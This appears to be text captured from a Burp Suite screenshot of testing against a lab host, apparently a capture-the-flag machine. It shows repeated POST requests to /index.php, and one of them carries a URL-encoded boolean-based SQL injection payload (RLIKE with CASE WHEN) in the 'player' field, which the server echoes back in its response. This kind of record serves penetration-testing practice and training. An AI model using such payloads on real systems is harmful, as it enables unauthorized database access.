 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
Intercept HTTP history WebSockets history Options
过滤器：CSS, 图片, 一般隐藏二进制文件
# 主机 方法 URL 参数 已编辑 状态 长度 MIME类型 延期 标题 评论 TLS IP Cookies 时间 监听端口
461 http://10.10.11.128 POST /index.php ✓ 200 427 script php 10.10.11.128 21:13:25 2... 8080
462 http://10.10.11.128 POST /index.php ✓ 200 427 script php 10.10.11.128 21:13:25 2... 8080
463 http://10.10.11.128 POST /index.php ✓ 200 416 script php 10.10.11.128 21:13:26 2... 8080
464 http://10.10.11.128 POST /index.php ✓ 200 416 script php 10.10.11.128 21:13:26 2... 8080
465 http://10.10.11.128 POST /index.php ✓ 200 424 script php 10.10.11.128 21:13:26 2... 8080
466 http://10.10.11.128 POST /index.php ✓ 200 424 script php 10.10.11.128 21:13:26 2... 8080
467 http://10.10.11.128 POST /index.php ✓ 200 426 script php 10.10.11.128 21:13:26 2... 8080
468 http://10.10.11.128 POST /index.php ✓ 200 426 script php 10.10.11.128 21:13:27 2... 8080
469 http://10.10.11.128 POST /index.php ✓ 200 428 script php 10.10.11.128 21:13:27 2... 8080
470 http://10.10.11.128 POST /index.php ✓ 200 428 script php 10.10.11.128 21:13:27 2... 8080
请求
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Content-Length: 146
3 Host: 10.10.11.128
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Origin: http://10.10.11.128
11 DNT: 1
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=44ibmq1g6mbl8hsaa2q7sg90jk
14 Connection: close
15
16 player=
mosaic%29%20RLIKE%20%28SELECT%20%28CASE%20WHEN%20%284606%3D4976%29%20THEN%200x6d6f7361
6963%20ELSE%200x28%20END%29%29%20AND%20%285348%3D5348
Search... 没有匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 23 Aug 2022 13:13:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 147
10
11 Congratulations mosaic) rlike (select (case when (4606=4976) then 0x6d6f73616963 else
0x28 end)) and (5348=5348 you may compete in this tournament!
Search... 没有匹配
Inspector
Request Attributes 2
Request Body Parameters 1
Request Cookies 1
请求标头 13
Response Headers 8